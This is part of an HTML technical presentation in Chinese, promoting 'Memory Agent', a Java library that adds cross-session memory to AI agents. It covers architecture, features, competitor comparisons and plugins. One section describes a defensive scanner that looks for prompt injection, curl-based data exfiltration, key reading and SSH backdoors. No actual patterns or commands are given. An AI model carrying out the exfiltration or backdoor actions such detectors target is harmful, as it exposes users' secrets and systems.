  .tag-gray { background: #f3f4f6; color: #4b5563; }

  /* 对比表 */
  .compare-table th:first-child, .compare-table td:first-child { font-weight: 600; color: var(--gray-900); }
  .check { color: var(--success); font-weight: 700; }
  .cross { color: #9ca3af; }

  /* 底部 */
  .footer {
    text-align: center;
    padding: 48px 24px;
    color: var(--gray-700);
    font-size: 14px;
    border-top: 1px solid var(--gray-200);
    margin-top: 48px;
  }

  @media (max-width: 768px) {
    .cards-2, .cards-3, .cards-4, .stat-grid { grid-template-columns: 1fr; }
    .hero { padding: 48px 24px 40px; }
    .hero h1 { font-size: 32px; }
  }
</style>
</head>
<body>

<!-- 封面 -->
<div class="hero">
  <h1>Memory Agent</h1>
  <div class="subtitle">面向 AI Agent 的多轮对话记忆中间件</div>
  <div class="meta">版本 v1.2 &nbsp;|&nbsp; 2026年4月 &nbsp;|&nbsp; 技术汇报</div>
</div>

<div class="container">

<!-- 一句话价值 -->
<div class="value-prop">
  <h2>让 AI Agent <span class="highlight">拥有记忆</span></h2>
  <p>
    Memory Agent 解决了大模型应用中最核心的难题 —— <strong>跨会话上下文丢失</strong>。
    它像人类记忆一样，持续积累用户画像、理解深层意图、主动淘汰低价值信息，
    让 Agent 从"每轮重新认识用户"的无状态对话，升级为"懂得你是谁"的个性化服务。
  </p>
</div>

<!-- 核心数据 -->
<div class="section">
  <div class="stat-grid">
    <div class="stat-card">
      <div class="number">56</div>
      <div class="label">Core 源文件</div>
    </div>
    <div class="stat-card">
      <div class="number">6</div>
      <div class="label">SPI 可插拔接口</div>
    </div>
    <div class="stat-card">
      <div class="number">9</div>
      <div class="label">高级功能特性</div>
    </div>
    <div class="stat-card">
      <div class="number">35+</div>
      <div class="label">声明式 API</div>
    </div>
  </div>
</div>

<!-- 一、项目定位 -->
<div class="section">
  <h2 class="section-title">一、项目定位：AI Agent 的"记忆系统"</h2>

  <div class="cards cards-2">
    <div class="card accent-blue">
      <h3>解决什么问题？</h3>
      <p>
        大模型本质是无状态的 —— 每次对话都是全新的开始。用户需要反复自我介绍，Agent 切换会话后丢失所有上下文。
        这严重限制了 AI Agent 在客服、助手、陪练等场景的实用价值。<br><br>
        <strong>Memory Agent 填补了这个空白：它是一套完整的、可嵌入任何 Java 项目的记忆子系统。</strong>
      </p>
    </div>
    <div class="card accent-green">
      <h3>适用场景</h3>
      <p>
        ✅ 智能客服 — 记住用户历史问题与偏好<br>
        ✅ 编程助手 — 记住技术栈、项目上下文<br>
        ✅ AI 陪练 — 记住用户水平与进展<br>
        ✅ 企业知识库 — 构建用户级长期画像<br>
        ✅ 任何需要"跨对话连续性"的 LLM 应用
      </p>
    </div>
  </div>
</div>

<!-- 二、核心价值 -->
<div class="section">
  <h2 class="section-title">二、核心价值主张</h2>

  <div class="cards cards-3">
    <div class="card accent-blue">
      <h3>极简接入</h3>
      <p>
        <strong>3 行代码即可拥有完整记忆能力。</strong> 零框架依赖（core 仅依赖日志门面 SLF4J），
        纯 Java SDK 可嵌入任何项目。Spring Boot 项目只需添加 Starter 依赖 + 几行配置。
      </p>
    </div>
    <div class="card accent-green">
      <h3>渐进式增强</h3>
      <p>
        <strong>所有高级功能均为配置开关，默认关闭。</strong> 基础版 = 基础能力，打开开关 = 自动获得增强。
        不开启 = 零性能开销 = 完全向后兼容。团队可以按需逐步启用。
      </p>
    </div>
    <div class="card accent-purple">
      <h3>全栈可插拔</h3>
      <p>
        <strong>存储、LLM、向量嵌入、向量数据库，全部通过 SPI 机制解耦。</strong>
        内置默认实现（内存存储 + OpenAI 兼容 API），生产环境可无缝替换为 MySQL、Milvus、Claude 等。
      </p>
    </div>
  </div>

  <div class="cards cards-3" style="margin-top: 20px;">
    <div class="card accent-orange">
      <h3>工程级质量</h3>
      <p>
        <strong>不可变值对象 + ConcurrentHashMap 原子操作 + 守护线程模型。</strong>
        全链路线程安全，自动资源回收。分层架构保证数据不丢失，衰退降级可找回。
      </p>
    </div>
    <div class="card accent-blue">
      <h3>安全第一</h3>
      <p>
        <strong>三层安全防护：</strong> 不可见 Unicode 检测 → 提示注入检测 → 数据泄露/后门检测。
        所有记忆写入和 LLM 输入前自动扫描，安全异常阻断并报警。
      </p>
    </div>
    <div class="card accent-green">
      <h3>开箱即用</h3>
      <p>
        默认实现覆盖全部功能路径。不需要对接任何外部服务就能跑通全流程。内置简易 Embedding（TF-IDF 哈希），
        内置内存向量存储，零外部依赖即可体验语义搜索。
      </p>
    </div>
  </div>
</div>

<!-- 三、架构总览 -->
<div class="section">
  <h2 class="section-title">三、系统架构</h2>

  <div class="arch-diagram">
<pre>
┌───────────────────────────────────────────────────────────────────┐
│  <span class="hl">MemoryAgent</span> (门面层) ─── 统一入口，35+ 声明式 API                 │
├──────────┬──────────┬──────────┬──────────────┬──────────────────────┤
│ <span class="gl">会话管理</span>  │ <span class="gl">记忆管理</span>  │ <span class="gl">意图总结</span>  │ <span class="gl">上下文压缩</span>    │ <span class="pl">安全扫描</span>            │
│ Conv.    │ Curated  │ Intent   │ Context      │ SecurityScanner    │
│ Manager  │ Memory   │ Summ.    │ Compressor   │ (三层防护)          │
│          │ Manager  │ Engine   │ (三阶段管线) │                    │
├──────────┴──────────┴──────────┴──────────────┴──────────────────────┤
│                    <span class="yl">高级子系统 (v1.1 / v1.2)</span>                           │
│  记忆提取 │ 语义搜索 │ 衰退淘汰 │ 冲突检测 │ 分层架构 │ 混合检索        │
│  Extractor│ Semantic │  Decay   │ Conflict │  Tier    │  Hybrid        │
│           │ Search   │  Engine  │ Detector │  Manager │  Search        │
│  重要性自学习 │ 性能监控                                                       │
│  Relevance  │ Metrics                                                         │
│  Tracker    │ Collector                                                        │
├───────────────────────────────────────────────────────────────────┤
│                    <span class="hl">SPI 抽象层 (可插拔)</span>                             │
│  MemoryStorage  │  IntentSummarizer  │  EmbeddingService         │
│  MemoryStorageProvider  │  VectorStore  │  KeywordSearchService  │
├───────────────────────────────────────────────────────────────────┤
│                    <span class="gl">默认实现层</span>                                       │
│  InMemoryStorage  │  OpenAISumm.  │  SimpleEmbedding          │
│  InMemoryVector   │  InMemoryKeywordSearch                    │
└───────────────────────────────────────────────────────────────────┘
</pre>
  </div>

  <p style="margin-top: 16px; font-size: 14px; color: var(--gray-700); text-align: center;">
    设计哲学：<strong>配置开关 > 代码分支</strong> · <strong>SPI 优先 > 硬编码</strong> · <strong>不可变值对象 > 可变状态</strong>
  </p>
</div>

<!-- 四、功能矩阵 -->
<div class="section">
  <h2 class="section-title">四、功能能力矩阵</h2>

  <table>
    <thead>
      <tr>
        <th style="width:12%">类别</th>
        <th style="width:20%">功能</th>
        <th style="width:38%">核心能力</th>
        <th style="width:10%">默认</th>
        <th style="width:20%">一句话亮点</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td rowspan="2"><strong>基础能力</strong></td>
        <td>意图总结</td>
        <td>LLM 驱动，从多轮对话中提取核心意图、关键主题、情感基调、行动项。支持同步/异步模式。</td>
        <td><span class="tag tag-blue">启用</span></td>
        <td>让 LLM 读懂用户的真实意图</td>
      </tr>
      <tr>
        <td>上下文压缩</td>
        <td>三阶段智能压缩：工具输出裁剪 → 头尾保护 → LLM 中间摘要。自动管理 Token 窗口。</td>
        <td><span class="tag tag-blue">启用</span></td>
        <td>永不超出 Token 限制</td>
      </tr>
      <tr>
        <td rowspan="2"><strong>核心能力</strong></td>
        <td>会话管理</td>
        <td>多用户多会话隔离、冻结快照保护 LLM Prefix Cache、会话生命周期管理。</td>
        <td><span class="tag tag-blue">启用</span></td>
        <td>一次会话 = 一次完整的用户交互</td>
      </tr>
      <tr>
        <td>安全扫描</td>
        <td>三层防护：不可见 Unicode 字符检测 → 提示注入攻击检测 → 数据泄露/后门检测。</td>
        <td><span class="tag tag-blue">启用</span></td>
        <td>从源头阻断恶意注入</td>
      </tr>
      <tr>
        <td rowspan="5"><strong>高级能力<br>(v1.1)</strong></td>
        <td>自动记忆提取</td>
        <td>总结时自动从对话中提取偏好、事实、指令等信息。置信度过滤 + 去重 + 安全扫描。</td>
        <td><span class="tag tag-gray">关闭</span></td>
        <td>AI 主动帮你记住</td>
      </tr>
      <tr>
        <td>语义搜索</td>
        <td>写入自动向量化，支持按语义搜索记忆。理解"咖啡"和"饮品"是相关概念。</td>
        <td><span class="tag tag-gray">关闭</span></td>
        <td>不再依赖精确关键词匹配</td>
      </tr>
      <tr>
        <td>记忆衰退</td>
        <td>基于时间衰减 + 访问频率的综合评分，低分记忆自动归档。高重要性记忆永久保护。</td>
        <td><span class="tag tag-gray">关闭</span></td>
        <td>记忆不会膨胀，价值不丢失</td>
      </tr>
      <tr>
        <td>冲突检测</td>
        <td>LLM 判断新旧记忆关系：矛盾/更新/重复/补充。自动合并、替换或丢弃。</td>
        <td><span class="tag tag-gray">关闭</span></td>
        <td>用户改口，记忆自动更新</td>
      </tr>
      <tr>
        <td>分层记忆</td>
        <td>CORE（注入 Prompt）/ ARCHIVED（按需检索）/ RAW（原始记录）。容量检查只计 CORE。</td>
        <td><span class="tag tag-blue">启用</span></td>
        <td>重要记忆永不丢失</td>
      </tr>
      <tr>
        <td rowspan="4"><strong>高级能力<br>(v1.2 新增)</strong></td>
        <td>混合检索</td>
        <td>向量语义搜索 + BM25 关键词搜索，RRF 融合排序。补全纯向量搜索的精确匹配短板。</td>
        <td><span class="tag tag-gray">关闭</span></td>
        <td>精确 + 语义 = 全能检索</td>
      </tr>
      <tr>
        <td>重要性自学习</td>
        <td>双通道：LLM 提取时评分 + 高频检索自动提升。让系统自己发现"哪些记忆最重要"。</td>
        <td><span class="tag tag-gray">关闭</span></td>
        <td>记忆价值，自动进化</td>
      </tr>
      <tr>
        <td>异步冲突检测</td>
        <td>先写入后修正：不阻塞写入，后台异步检测冲突。适合低延迟优先的场景。</td>
        <td><span class="tag tag-gray">关闭</span></td>
        <td>写入零等待</td>
      </tr>
      <tr>
        <td>性能监控</td>
        <td>收集写入/搜索/总结延迟、命中率、冲突分布等指标。shutdown 时自动打印汇总。</td>
        <td><span class="tag tag-gray">关闭</span></td>
        <td>运维友好，性能透明</td>
      </tr>
    </tbody>
  </table>
</div>

<!-- 五、与业界方案对比 -->
<div class="section">
  <h2 class="section-title">五、与业界方案对比</h2>

  <table class="compare-table">
    <thead>
      <tr>
        <th>对比维度</th>
        <th>Memory Agent</th>
        <th>LangChain Memory</th>
        <th>Mem0 / Zep</th>
        <th>自建方案</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td>Java 生态</td>
        <td><span class="check">✓ 原生 Java</span></td>
        <td><span class="cross">✗ Python only</span></td>
        <td><span class="cross">✗ Python / SaaS</span></td>
        <td><span class="check">✓</span> 但成本高</td>
      </tr>
      <tr>
        <td>接入成本</td>
        <td><span class="check">3 行代码</span></td>
        <td>几十行</td>
        <td>需注册 SaaS</td>
        <td>人月级</td>
      </tr>
      <tr>
        <td>零框架依赖</td>
        <td><span class="check">✓ 仅 SLF4J</span></td>
        <td><span class="cross">✗ 重依赖</span></td>
        <td><span class="cross">✗ SaaS 依赖</span></td>
        <td>取决于方案</td>
      </tr>
      <tr>
        <td>可插拔存储</td>
        <td><span class="check">✓ SPI 6 接口</span></td>
        <td>部分</td>
        <td><span class="cross">✗ 锁定</span></td>
        <td><span class="check">✓</span> 但需设计</td>
      </tr>
      <tr>
        <td>记忆分层</td>
        <td><span class="check">✓ CORE/ARCHIVED/RAW</span></td>
        <td><span class="cross">✗</span></td>
        <td>部分</td>
        <td><span class="cross">✗</span></td>
      </tr>
      <tr>
        <td>记忆衰退</td>
        <td><span class="check">✓ 自动 + 定时</span></td>
        <td><span class="cross">✗</span></td>
        <td><span class="cross">✗</span></td>
        <td><span class="cross">✗</span></td>
      </tr>
      <tr>
        <td>冲突检测</td>
        <td><span class="check">✓ LLM 驱动</span></td>
        <td><span class="cross">✗</span></td>
        <td><span class="cross">✗</span></td>
        <td><span class="cross">✗</span></td>
      </tr>
      <tr>
        <td>安全扫描</td>
        <td><span class="check">✓ 三层防护</span></td>
        <td><span class="cross">✗</span></td>
        <td><span class="cross">✗</span></td>
        <td><span class="cross">✗</span></td>
      </tr>
      <tr>
        <td>性能监控</td>
        <td><span class="check">✓ 内置</span></td>
        <td><span class="cross">✗</span></td>
        <td><span class="check">✓</span> (SaaS)</td>
        <td><span class="cross">✗</span></td>
      </tr>
      <tr>
        <td>数据可控</td>
        <td><span class="check">✓ 完全本地</span></td>
        <td><span class="check">✓</span></td>
        <td><span class="cross">✗ 数据外传</span></td>
        <td><span class="check">✓</span></td>
      </tr>
    </tbody>
  </table>
</div>

<!-- 六、技术亮点 -->
<div class="section">
  <h2 class="section-title">六、技术设计亮点</h2>

  <div class="cards cards-2">
    <div class="card accent-blue">
      <h3>1. 冻结快照：保护 LLM Prefix Cache</h3>
      <p>
        会话启动时捕获 CORE 层记忆快照并冻结。会话期间写入新记忆不影响当前会话的 Prompt，从而保护 LLM Prefix Cache。
        新会话自动获取最新记忆。这解决了"记忆更新导致缓存失效"的核心矛盾。
      </p>
    </div>
    <div class="card accent-green">
      <h3>2. 衰退 = 降级，不是删除</h3>
      <p>
        低分记忆不会被删除，而是降级到 ARCHIVED 层。不占用 Prompt 空间，但可通过语义搜索随时找回。
        高重要性记忆（score ≥ 0.8）受永久保护。这保证了数据安全：记过的就不会丢，但不会挤占上下文。
      </p>
    </div>
    <div class="card accent-purple">
      <h3>3. SPI Default 方法扩展</h3>
      <p>
        所有新增 SPI 方法均使用 Java interface default 方法实现，返回合理默认值。已有实现完全不受影响，
        无需修改任何代码。这实现了"不破坏即有实现的接口演进"，是插件架构的最佳实践。
      </p>
    </div>
    <div class="card accent-orange">
      <h3>4. 不可变值对象 + ConcurrentHashMap</h3>
      <p>
        所有核心数据模型（MemoryEntry、Session、ConversationMessage）均为 final + private constructor，
        修改通过 with* 方法返回新实例。配合 ConcurrentHashMap 的 compute() 原子操作，实现全链路线程安全。
      </p>
    </div>
    <div class="card accent-blue">
      <h3>5. 三层安全防护</h3>
      <p>
        Layer 1: 不可见 Unicode 字符检测（零宽空格、RTL 覆盖等 7 种）→ Layer 2: 提示注入正则匹配（6 种模式）
        → Layer 3: 数据泄露/后门检测（curl 泄露、密钥读取、SSH 后门）。在所有记忆写入和 LLM 调用前自动执行。
      </p>
    </div>
    <div class="card accent-green">
      <h3>6. 配置驱动的零开销设计</h3>
      <p>
        高级功能通过 boolean 配置开关控制。未开启的功能，其对应的组件根本不会被创建（Builder 中条件跳过），
        线程池不会被启动，向量计算不会执行。真正的零开销，不是"运行了但不生效"。
      </p>
    </div>
  </div>
</div>

<!-- 七、功能联动图 -->
<div class="section">
  <h2 class="section-title">七、功能联动：全部开启后的协同效果</h2>

  <div class="arch-diagram">
<pre>
                    ┌─────────────────────────────────────┐
                    │          用户发起对话                 │
                    └────────────────┬────────────────────┘
                                     ↓
                    ┌─────────────────────────────────────┐
                    │  <span class="hl">summarize()</span> 总结会话意图               │
                    │  └→ <span class="yl">自动记忆提取</span> (Feature 1)            │
                    │     └→ LLM 分析对话，提取偏好/事实      │
                    └────────────────┬────────────────────┘
                                     ↓
                    ┌─────────────────────────────────────┐
                    │  <span class="hl">addMemory()</span> 写入记忆                  │
                    │  ├→ <span class="gl">安全扫描</span> — 三层防护检查            │
                    │  ├→ <span class="pl">冲突检测</span> (Feature 4)                │
                    │  │    └→ MERGE / REPLACE / DISCARD │
                    │  ├→ <span class="yl">自动向量化</span> (Feature 2)               │
                    │  └→ <span class="gl">分层存储</span> → CORE 层 (Feature 5)     │
                    └────────────────┬────────────────────┘
                                     ↓
                    ┌─────────────────────────────────────┐
                    │  记忆搜索时                           │
                    │  ├→ <span class="pl">语义搜索</span> (Feature 2) — 向量相似度    │
                    │  ├→ <span class="yl">混合检索</span> — 向量 + BM25 RRF 融合     │
                    │  └→ <span class="gl">重要性自学习</span> — 高频记忆自动提升       │
                    └────────────────┬────────────────────┘
                                     ↓
                    ┌─────────────────────────────────────┐
                    │  <span class="hl">定时衰退评估</span> (Feature 3)               │
                    │  ├→ 综合评分: 时间衰减 + 访问频率     │
                    │  ├→ 低于阈值 → 降级至 <span class="yl">ARCHIVED</span> 层        │
                    │  └→ 高重要性记忆受永久保护            │
                    └─────────────────────────────────────┘
                  ARCHIVED 层记忆
                    ├→ <span class="pl">语义搜索</span> 可找回 (Feature 2 + 5)
                    └→ <span class="gl">promoteMemory()</span> 可升回 CORE
</pre>
  </div>
</div>

<!-- 八、模块与版图 -->
<div class="section">
  <h2 class="section-title">八、交付物版图</h2>

  <table>
    <thead>
      <tr>
        <th>模块</th>
        <th>说明</th>
        <th>使用方</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td><strong>memory-agent-core</strong></td>
        <td>核心 SDK，56 个 Java 文件，纯 Java 17，零框架依赖（仅 SLF4J 日志门面）</td>
        <td><span class="tag tag-blue">任何 Java 项目</span></td>
      </tr>
      <tr>
        <td><strong>memory-agent-spring-boot-starter</strong></td>
        <td>Spring Boot 3.x 自动装配，2 个文件，application.yml 配置驱动</td>
        <td><span class="tag tag-green">Spring Boot 项目</span></td>
      </tr>
      <tr>
        <td><strong>memory-agent-jdbc-storage</strong></td>
        <td>MySQL + TkMapper 持久化存储，15 个文件，4 张数据表，行为与内存存储一致</td>
        <td><span class="tag tag-purple">需要持久化的项目</span></td>
      </tr>
      <tr>
        <td><strong>memory-agent-examples</strong></td>
        <td>纯 Java 和 Spring Boot 各一个完整使用示例</td>
        <td><span class="tag tag-gray">开发者参考</span></td>
      </tr>
    </tbody>
  </table>
</div>

<!-- 九、可扩展性 -->
<div class="section">
  <h2 class="section-title">九、可扩展性：SPI 插件体系</h2>

  <table>
    <thead>
      <tr>
        <th>接口</th>
        <th>职责</th>
        <th>内置默认实现</th>
        <th>可替换为</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td>MemoryStorage</td>
        <td>记忆存储后端</td>
        <td>InMemory（ConcurrentHashMap）</td>
        <td>MySQL / Redis / MongoDB / PostgreSQL</td>
      </tr>
      <tr>
        <td>IntentSummarizer</td>
        <td>LLM 总结与记忆提取</td>
        <td>OpenAI 兼容 API</td>
        <td>Claude / Gemini / DeepSeek / 本地模型</td>
      </tr>
      <tr>
        <td>EmbeddingService</td>
        <td>文本向量化</td>
        <td>SimpleEmbedding（SHA-256 哈希）</td>
        <td>OpenAI Embedding / Spring AI / Ollama</td>
      </tr>
      <tr>
        <td>VectorStore</td>
        <td>向量存储与检索</td>
        <td>InMemoryVector（ConcurrentHashMap）</td>
        <td>Milvus / Pinecone / Weaviate / Qdrant</td>
      </tr>
      <tr>
        <td>KeywordSearchService</td>
        <td>关键词全文搜索</td>
        <td>InMemory BM25</td>
        <td>Elasticsearch / Meilisearch</td>
      </tr>
      <tr>
        <td>MemoryStorageProvider</td>
        <td>存储工厂（ServiceLoader）</td>
        <td>InMemoryProvider</td>
        <td>MySQLProvider / RedisProvider 等</td>
      </tr>
    </tbody>
  </table>
</div>

<!-- 十、项目总结 -->
<div class="section">
  <h2 class="section-title">十、总结：为什么选 Memory Agent</h2>

  <div class="cards cards-2">
    <div class="card accent-blue">
      <h3>对技术决策者</h3>
      <p>
        <strong>填补 Java AI 生态空白。</strong> 业界记忆方案集中在 Python（LangChain Memory、Mem0），
        几乎没有成熟的 Java 原生方案。Memory Agent 是目前 Java 生态中功能最完整的多轮对话记忆系统。<br><br>
        <strong>低成本验证，高上限扩展。</strong> 基础功能 3 行代码接入，高级功能配置开关逐步开启。
        不需要一开始就投入大量工程资源。
      </p>
    </div>
    <div class="card accent-green">
      <h3>对业务价值</h3>
      <p>
        <strong>AI Agent 从"能用"到"好用"的关键一步。</strong>
        有了记忆的 Agent 不再是每次重新开始的"金鱼脑"，而是持续理解用户、积累上下文、个性化服务的"数字助理"。<br><br>
        <strong>直接提升核心指标：</strong> 上下文连贯性（用户无需重复自我介绍）、回复相关性（基于历史理解意图）、
        用户留存（长期关系积累）。
      </p>
    </div>
  </div>

  <div class="cards cards-3" style="margin-top: 20px;">
    <div class="card" style="text-align: center;">
      <div style="font-size: 40px; margin-bottom: 8px;">🔌</div>
      <h3>全插件化</h3>
      <p>每个组件都可替换<br>无供应商锁定风险</p>
    </div>
    <div class="card" style="text-align: center;">
      <div style="font-size: 40px; margin-bottom: 8px;">🛡️</div>
      <h3>安全内建</h3>
      <p>三层安全防护<br>所有写入入口自动扫描</p>
    </div>
    <div class="card" style="text-align: center;">
      <div style="font-size: 40px; margin-bottom: 8px;">⚡</div>
      <h3>渐进启用</h3>
      <p>零风险逐步开启<br>关闭即零开销</p>
    </div>
  </div>
</div>

</div>

<div class="footer">
  Memory Agent v1.2 &nbsp;|&nbsp; 技术汇报文档 &nbsp;|&nbsp; 2026年4月
</div>

</body>
</html>
</file>

